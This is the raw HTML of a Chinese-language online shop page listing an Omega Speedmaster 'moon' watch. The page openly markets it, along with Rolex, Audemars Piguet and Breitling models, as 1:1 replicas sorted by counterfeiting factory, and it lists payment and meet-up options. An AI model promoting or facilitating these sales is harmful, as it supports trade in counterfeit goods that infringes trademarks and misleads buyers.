			<li id="menu-item-16088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16088"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/jf%e9%8c%b6-ap%e7%9a%87%e5%ae%b6/"><span>皇家橡樹-JF廠</span></a></li>
			<li id="menu-item-16074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16074"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-zf%e5%bb%a0/"><span>皇家象樹-ZF廠</span></a></li>
			<li id="menu-item-16075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16075"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-r8%e5%bb%a0/"><span>皇家象樹-R8廠</span></a></li>
			<li id="menu-item-16081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16081"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-dc%e5%bb%a0/"><span>皇家象樹-DC廠</span></a></li>
			<li id="menu-item-16076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16076"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e6%a9%a1%e6%a8%b9-zf%e5%bb%a0/"><span>皇家橡樹-ZF廠</span></a></li>
			<li id="menu-item-16078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16078"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e5%83%8f%e6%a8%b9-tz%e5%bb%a0/"><span>皇家像樹-TZ廠</span></a></li>
			<li id="menu-item-16077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16077"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e6%a9%a1%e6%a8%b9-xf%e5%bb%a0/"><span>皇家橡樹-XF廠</span></a></li>
			<li id="menu-item-16082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16082"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-xf%e5%bb%a0/"><span>皇家象樹-X+F廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11762"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/"><span>皇家橡樹離岸型系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-11807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11807"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/jf%e9%8c%b6-ap%e7%9a%87%e5%ae%b6-ap/"><span>橡樹離岸型-JF廠</span></a></li>
			<li id="menu-item-11843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11843"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/om%e9%8c%b6-ap%e7%9a%87%e5%ae%b6-ap/"><span>橡樹離岸型-OM廠</span></a></li>
			<li id="menu-item-16079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16079"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/%e6%a9%a1%e6%a8%b9%e9%9b%a2%e5%b2%b8%e5%9e%8b-xf%e5%bb%a0/"><span>橡樹離岸型-XF廠</span></a></li>
			<li id="menu-item-16080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16080"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/noob-ap%e7%9a%87%e5%ae%b6-ap/"><span>橡樹離岸型-N廠</span></a></li>
			<li id="menu-item-16086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16086"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/r8%e9%8c%b6/"><span>橡樹離岸型-R8廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11763"><a href="https://taione-t1.com/product-category/ap/jules-audemars/"><span>Jules Audemars經典系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-11802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11802"><a href="https://taione-t1.com/product-category/ap/jules-audemars/tf%e9%8c%b6-jules-audemars/"><span>Jules Audemars-TF廠</span></a></li>
			<li id="menu-item-11801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11801"><a href="https://taione-t1.com/product-category/ap/jules-audemars/jf%e9%8c%b6-jules-audemars/"><span>Jules Audemars-JF廠</span></a></li>
			<li id="menu-item-11800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11800"><a href="https://taione-t1.com/product-category/ap/jules-audemars/v9%e9%8c%b6/"><span>Jules Audemars-V9廠</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-11764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11764"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/"><span>百達翡麗 (PP) PATEK PHILIPPE</span></a></li>
	<li id="menu-item-11766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11766"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/"><span>百年靈 Breitling</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11813"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/noob-%e7%99%be%e5%b9%b4%e9%9d%88ebel/"><span>Breitling-N廠</span></a></li>
		<li id="menu-item-11810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11810"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/gf%e9%8c%b6/"><span>Breitling-GF廠</span></a></li>
		<li id="menu-item-11811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11811"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/jf%e9%8c%b6-%e7%99%be%e5%b9%b4%e9%9d%88ebel/"><span>Breitling-JF廠</span></a></li>
		<li id="menu-item-11812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11812"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/v7%e9%8c%b6/"><span>Breitling-V7廠</span></a></li>
	</ul>
</li>
	<li id="menu-item-11767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11767"><a href="https://taione-t1.com/product-category/%e5%b8%9d%e8%88%b5burberrys/"><span>帝舵 Tudor</span></a></li>
	<li id="menu-item-11765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11765"><a href="https://taione-t1.com/product-category/%e6%b5%aa%e7%90%b4ball/"><span>浪琴 Lonegines</span></a></li>
</ul>
</li>
<li id="menu-item-11527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11527 normal-menu"><a href="https://taione-t1.com/about-us/"><span>關於我們</span></a></li>
<li id="menu-item-11528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11528 normal-menu"><a href="https://taione-t1.com/contact/"><span>與我們聯繫</span></a></li>
<li id="menu-item-11523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11523 normal-menu"><a href="https://taione-t1.com/blog/"><span>最新消息與故事</span></a></li>
</ul></div>					</nav>
		<!-- #access -->
		<div id="header-tools" class=" icons-3"><button id="basket-menu-switch" class="fa fa-shopping-basket tool" title="Shop sidebar"><span id="basket-items-count" class="zero">0</span><span class="screen-reader-text">Shop sidebar</span></button><button id="search-button" class="a13icon-search tool" title="Search"><span class="screen-reader-text">Search</span></button><button id="side-menu-switch" class="fa fa-bookmark tool" title="More info"><span class="screen-reader-text">More info</span></button><button id="mobile-menu-opener" class="a13icon-menu tool" title="Main menu"><span class="screen-reader-text">Main menu</span></button></div>			</div>
	<div class="search-container"><div class="search"><span class="a13icon-search"></span>
                <form class="search-form" role="search" method="get" action="https://taione-t1.com/" >
                    <fieldset class="semantic">
                        <input placeholder="Search &hellip;" type="search" name="s" id="s1" data-swplive="true" value="" />
                        <input type="submit" id="searchsubmit1" title="Search" value="Search" />
                        
                        
                    </fieldset>
                </form><span class="a13icon-cross close"></span></div><div id="search-results-header"></div></div></header>
    <div id="mid" class="to-move layout-full_padding layout-no-edge layout-padding layout-fluid with-sidebar right-sidebar">
		    <article id="content" class="clearfix">
	        <div class="content-limiter">
	            <div id="col-mask">
	                <div class="content-box">
	                    <div class="formatter">
        
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-14511" class="product type-product post-14511 status-publish first instock product_cat-om- product_cat-83 product_tag-a product_tag-omega product_tag-228 product_tag-225 product_tag-227 product_tag-286 has-post-thumbnail shipping-taxable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images has-thumbnails" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://taione-t1.com/wp-content/uploads/2020/09/1567398341146358-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://taione-t1.com/wp-content/uploads/2020/09/1567398341146358.jpg"><img width="800" height="534" src="https://taione-t1.com/wp-content/uploads/2020/09/1567398341146358-800x534.jpg" class="wp-post-image" alt="" title="1567398341146358" data-caption="" data-src="https://taione-t1.com/wp-content/uploads/2020/09/1567398341146358.jpg" data-large_image="https://taione-t1.com/wp-content/uploads/2020/09/1567398341146358.jpg" data-large_image_width="900" data-large_image_height="601" decoding="async" fetchpriority="high" srcset="https://taione-t1.com/wp-content/uploads/2020/09/1567398341146358-800x534.jpg 800w, https://taione-t1.com/wp-content/uploads/2020/09/1567398341146358-300x200.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/09/1567398341146358-768x513.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/09/1567398341146358.jpg 900w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://taione-t1.com/wp-content/uploads/2020/09/1567580465196139-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://taione-t1.com/wp-content/uploads/2020/09/1567580465196139.jpg"><img width="800" height="800" src="https://taione-t1.com/wp-content/uploads/2020/09/1567580465196139.jpg" class="" alt="" title="1567580465196139" data-caption="" data-src="https://taione-t1.com/wp-content/uploads/2020/09/1567580465196139.jpg" data-large_image="https://taione-t1.com/wp-content/uploads/2020/09/1567580465196139.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://taione-t1.com/wp-content/uploads/2020/09/1567580465196139.jpg 800w, https://taione-t1.com/wp-content/uploads/2020/09/1567580465196139-300x300.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/09/1567580465196139-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/09/1567580465196139-768x768.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/09/1567580465196139-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/09/1567580465196139-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://taione-t1.com/wp-content/uploads/2020/09/1567580466349686-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://taione-t1.com/wp-content/uploads/2020/09/1567580466349686.jpg"><img width="800" height="800" src="https://taione-t1.com/wp-content/uploads/2020/09/1567580466349686.jpg" class="" alt="" title="1567580466349686" data-caption="" data-src="https://taione-t1.com/wp-content/uploads/2020/09/1567580466349686.jpg" data-large_image="https://taione-t1.com/wp-content/uploads/2020/09/1567580466349686.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://taione-t1.com/wp-content/uploads/2020/09/1567580466349686.jpg 800w, https://taione-t1.com/wp-content/uploads/2020/09/1567580466349686-300x300.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/09/1567580466349686-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/09/1567580466349686-768x768.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/09/1567580466349686-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/09/1567580466349686-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://taione-t1.com/wp-content/uploads/2020/09/1567580464504840-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://taione-t1.com/wp-content/uploads/2020/09/1567580464504840.jpg"><img width="800" height="800" src="https://taione-t1.com/wp-content/uploads/2020/09/1567580464504840.jpg" class="" alt="" title="1567580464504840" data-caption="" data-src="https://taione-t1.com/wp-content/uploads/2020/09/1567580464504840.jpg" data-large_image="https://taione-t1.com/wp-content/uploads/2020/09/1567580464504840.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/09/1567580464504840.jpg 800w, https://taione-t1.com/wp-content/uploads/2020/09/1567580464504840-300x300.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/09/1567580464504840-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/09/1567580464504840-768x768.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/09/1567580464504840-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/09/1567580464504840-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">OM廠 OMEGA 超霸登月系列</h1><p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<h2 class="clearfix"><span class="goog-text-highlight">藍色盤</span></h2>
<h2>頂級複刻腕錶</h2>
<hr />
<h3><span>交易/支付方式</span></h3>
<h3><span>1.郵寄<br />
2.銀行轉帳<br />
3.貨到付款<br />
4.面交(台,港)</span></h3>
<hr />
<p>&nbsp;</p>
</div>
<div class="product_meta">

	
	
	<span class="posted_in">分類: <a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/om%e9%8c%b6-%e8%b6%85%e9%9c%b8%e9%8c%b6/" rel="tag">超霸-OM廠</a>, <a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/" rel="tag">超霸系列</a></span>
	<span class="tagged_as">標籤: <a href="https://taione-t1.com/product-tag/a%e8%b2%a8%e6%89%8b%e9%8c%b6/" rel="tag">A貨手錶</a>, <a href="https://taione-t1.com/product-tag/omega/" rel="tag">OMEGA</a>, <a href="https://taione-t1.com/product-tag/%e4%b8%80%e6%af%94%e4%b8%80%e6%89%8b%e9%8c%b6/" rel="tag">一比一手錶</a>, <a href="https://taione-t1.com/product-tag/%e7%b2%be%e5%93%81%e8%85%95%e9%8c%b6/" rel="tag">精品腕錶</a>, <a href="https://taione-t1.com/product-tag/%e8%a4%87%e5%88%bb%e9%8c%b6/" rel="tag">複刻錶</a>, <a href="https://taione-t1.com/product-tag/%e8%b6%85%e9%9c%b8%e7%b3%bb%e5%88%97/" rel="tag">超霸系列</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						描述					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>描述</h2>

<h3>尺寸：寬：42毫米X厚：14毫米</h3>
<h3>機芯：搭載亞洲手動上鍊機械機芯</h3>
<h3>功能：時，分，秒，計時功能</h3>
<h3>錶盤：藍色面白色小眼錶盤</h3>
<h3>錶殼：316L精鋼材質錶殼</h3>
<h3>鐿面：藍寶石鏡面</h3>
<h3>錶帶：316L精鋼材質鋼帶</h3>
<h3>表扣：折疊扣</h3>
<h3>底蓋：密底</h3>
<h3>表圈：316L精鋼材質圈口</h3>
<h3>防水：30米</h3>
<hr />
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-14512" src="https://taione-t1.com/wp-content/uploads/2020/09/1567398341146358.jpg" alt="" width="900" height="601" srcset="https://taione-t1.com/wp-content/uploads/2020/09/1567398341146358.jpg 900w, https://taione-t1.com/wp-content/uploads/2020/09/1567398341146358-300x200.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/09/1567398341146358-768x513.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/09/1567398341146358-800x534.jpg 800w" sizes="(max-width: 900px) 100vw, 900px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-14513" src="https://taione-t1.com/wp-content/uploads/2020/09/1567398342645497.jpg" alt="" width="900" height="601" srcset="https://taione-t1.com/wp-content/uploads/2020/09/1567398342645497.jpg 900w, https://taione-t1.com/wp-content/uploads/2020/09/1567398342645497-300x200.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/09/1567398342645497-768x513.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/09/1567398342645497-800x534.jpg 800w" sizes="(max-width: 900px) 100vw, 900px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-14514" src="https://taione-t1.com/wp-content/uploads/2020/09/1567398343119261.jpg" alt="" width="900" height="601" srcset="https://taione-t1.com/wp-content/uploads/2020/09/1567398343119261.jpg 900w, https://taione-t1.com/wp-content/uploads/2020/09/1567398343119261-300x200.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/09/1567398343119261-768x513.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/09/1567398343119261-800x534.jpg 800w" sizes="(max-width: 900px) 100vw, 900px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-14515" src="https://taione-t1.com/wp-content/uploads/2020/09/1567398344895495.jpg" alt="" width="900" height="601" srcset="https://taione-t1.com/wp-content/uploads/2020/09/1567398344895495.jpg 900w, https://taione-t1.com/wp-content/uploads/2020/09/1567398344895495-300x200.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/09/1567398344895495-768x513.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/09/1567398344895495-800x534.jpg 800w" sizes="(max-width: 900px) 100vw, 900px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-14516" src="https://taione-t1.com/wp-content/uploads/2020/09/1567398345219726.jpg" alt="" width="900" height="601" srcset="https://taione-t1.com/wp-content/uploads/2020/09/1567398345219726.jpg 900w, https://taione-t1.com/wp-content/uploads/2020/09/1567398345219726-300x200.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/09/1567398345219726-768x513.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/09/1567398345219726-800x534.jpg 800w" sizes="(max-width: 900px) 100vw, 900px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-14517" src="https://taione-t1.com/wp-content/uploads/2020/09/1567398345424040.jpg" alt="" width="900" height="601" srcset="https://taione-t1.com/wp-content/uploads/2020/09/1567398345424040.jpg 900w, https://taione-t1.com/wp-content/uploads/2020/09/1567398345424040-300x200.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/09/1567398345424040-768x513.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/09/1567398345424040-800x534.jpg 800w" sizes="(max-width: 900px) 100vw, 900px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-14518" src="https://taione-t1.com/wp-content/uploads/2020/09/1567398345459178.jpg" alt="" width="900" height="601" srcset="https://taione-t1.com/wp-content/uploads/2020/09/1567398345459178.jpg 900w, https://taione-t1.com/wp-content/uploads/2020/09/1567398345459178-300x200.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/09/1567398345459178-768x513.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/09/1567398345459178-800x534.jpg 800w" sizes="(max-width: 900px) 100vw, 900px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-14519" src="https://taione-t1.com/wp-content/uploads/2020/09/1567398346665842.jpg" alt="" width="900" height="600" srcset="https://taione-t1.com/wp-content/uploads/2020/09/1567398346665842.jpg 900w, https://taione-t1.com/wp-content/uploads/2020/09/1567398346665842-300x200.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/09/1567398346665842-768x512.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/09/1567398346665842-800x533.jpg 800w" sizes="(max-width: 900px) 100vw, 900px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-14520" src="https://taione-t1.com/wp-content/uploads/2020/09/1567398347542829.jpg" alt="" width="900" height="601" srcset="https://taione-t1.com/wp-content/uploads/2020/09/1567398347542829.jpg 900w, https://taione-t1.com/wp-content/uploads/2020/09/1567398347542829-300x200.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/09/1567398347542829-768x513.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/09/1567398347542829-800x534.jpg 800w" sizes="(max-width: 900px) 100vw, 900px" /></p>
<hr />
<p>&nbsp;</p>
			</div>
		
			</div>


	<section class="related products">

					<h2>相關商品</h2>
				
		<ul class="products products_variant_under products_subvariant_left columns-3 button_over" data-lazy-load="1" data-lazy-load-mode="auto">
			
					<li class="product type-product post-13369 status-publish first instock product_cat-vs- product_cat-82 product_tag-a product_tag-omega product_tag-vs product_tag-228 product_tag-275 product_tag-225 product_tag-227 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://taione-t1.com/product/vs%e5%8e%82%e6%ac%a7%e7%b1%b3%e8%8c%84%e6%b5%b7%e9%a9%ac%e7%b3%bb%e5%88%97210-62-42-20-03-001%e5%a4%8d%e5%88%bb%e8%85%95%e8%a1%a8-%e7%8e%ab%e7%91%b0%e9%87%91%e8%93%9d%e7%9b%98%e8%93%9d%e8%83%b6/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/09/1587303316915469-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/09/1587303316915469-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/09/1587303316915469-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/09/1587303316915469-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /><div class="product-details"><span class="posted_in">海馬-VS廠<span class="sep">/</span>海馬系列</span><h2 class="woocommerce-loop-product__title">VS廠 OMEGA 海馬系列 300米 210.62.42.20.03.001</h2>
</div></a><a href="https://taione-t1.com/product/vs%e5%8e%82%e6%ac%a7%e7%b1%b3%e8%8c%84%e6%b5%b7%e9%a9%ac%e7%b3%bb%e5%88%97210-62-42-20-03-001%e5%a4%8d%e5%88%bb%e8%85%95%e8%a1%a8-%e7%8e%ab%e7%91%b0%e9%87%91%e8%93%9d%e7%9b%98%e8%93%9d%e8%83%b6/" data-quantity="1" class="button product_type_simple" data-product_id="13369" data-product_sku="" aria-label="深入瞭解「VS廠 OMEGA 海馬系列 300米 210.62.42.20.03.001」" aria-describedby="" rel="nofollow">查看內容</a></li>

			
					<li class="product type-product post-13177 status-publish instock product_cat-tw product_tag-a product_tag-omega product_tag-228 product_tag-225 product_tag-227 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://taione-t1.com/product/tw%e5%bb%a0omega-%e6%ad%90%e7%b1%b3%e8%8c%84de-ville-%e7%a2%9f%e9%a3%9b%e7%b3%bb%e5%88%97%e5%85%a9%e9%87%9d%e5%8d%8a%e6%ac%be424-13-39-20-02-%e9%87%91%e6%ae%bc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/05/59091561880872-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/05/59091561880872-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/05/59091561880872-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/05/59091561880872-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /><div class="product-details"><span class="posted_in">碟飛-TW廠</span><h2 class="woocommerce-loop-product__title">TW廠 OMEGA DE VILLE 424.13.39.20.02</h2>
</div></a><a href="https://taione-t1.com/product/tw%e5%bb%a0omega-%e6%ad%90%e7%b1%b3%e8%8c%84de-ville-%e7%a2%9f%e9%a3%9b%e7%b3%bb%e5%88%97%e5%85%a9%e9%87%9d%e5%8d%8a%e6%ac%be424-13-39-20-02-%e9%87%91%e6%ae%bc/" data-quantity="1" class="button product_type_simple" data-product_id="13177" data-product_sku="" aria-label="深入瞭解「TW廠 OMEGA DE VILLE 424.13.39.20.02」" aria-describedby="" rel="nofollow">查看內容</a></li>

			
					<li class="product type-product post-13436 status-publish last instock product_cat-om product_cat-82 product_tag-omega product_tag-om product_tag-228 product_tag-225 product_tag-227 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://taione-t1.com/product/om%e5%bb%a0-omega-%e6%b5%b7%e9%a6%ac%e7%b3%bb%e5%88%97-600%e7%b1%b3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/09/1581335588521649-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/09/1581335588521649-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/09/1581335588521649-300x300.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/09/1581335588521649-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/09/1581335588521649-768x768.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/09/1581335588521649-800x800.jpg 800w, https://taione-t1.com/wp-content/uploads/2020/09/1581335588521649-100x100.jpg 100w, https://taione-t1.com/wp-content/uploads/2020/09/1581335588521649.jpg 900w" sizes="(max-width: 500px) 100vw, 500px" /><div class="product-details"><span class="posted_in">海馬-OM廠<span class="sep">/</span>海馬系列</span><h2 class="woocommerce-loop-product__title">OM廠 OMEGA 海馬系列 600米</h2>
</div></a><a href="https://taione-t1.com/product/om%e5%bb%a0-omega-%e6%b5%b7%e9%a6%ac%e7%b3%bb%e5%88%97-600%e7%b1%b3/" data-quantity="1" class="button product_type_simple" data-product_id="13436" data-product_sku="" aria-label="深入瞭解「OM廠 OMEGA 海馬系列 600米」" aria-describedby="" rel="nofollow">查看內容</a></li>

			
		</ul>

	</section>
	</div>


		
	                            <div class="clear"></div>
                        </div>
		            </div>
		            <aside id="secondary" class="widget-area" role="complementary" itemtype="https://schema.org/WPSideBar" itemscope><div id="woocommerce_product_search-3" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://taione-t1.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">搜尋關鍵字:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="搜尋商品&hellip;" value="" name="s" />
	<button type="submit" value="搜尋" class="">搜尋</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><div id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><h3 class="title"><span>Product categories</span></h3><ul class="product-categories"><li class="cat-item cat-item-15"><a href="https://taione-t1.com/product-category/uncategorized/">Uncategorized</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-50 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/">勞力士 ROLEX</a> <span class="count">(315)</span><ul class='children'>
<li class="cat-item cat-item-77 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/">切利尼系列Cellini</a> <span class="count">(19)</span>	<ul class='children'>
<li class="cat-item cat-item-127"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/noob-%e5%88%87%e5%88%a9%e5%b0%bc/">切利尼-GM廠</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-126"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/jf%e9%8c%b6-%e5%88%87%e5%88%a9%e5%b0%bc/">切利尼-MKS廠</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-353"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/%e5%88%87%e5%88%a9%e5%b0%bc-rxw%e5%bb%a0/">切利尼-RXW廠</a> <span class="count">(1)</span></li>
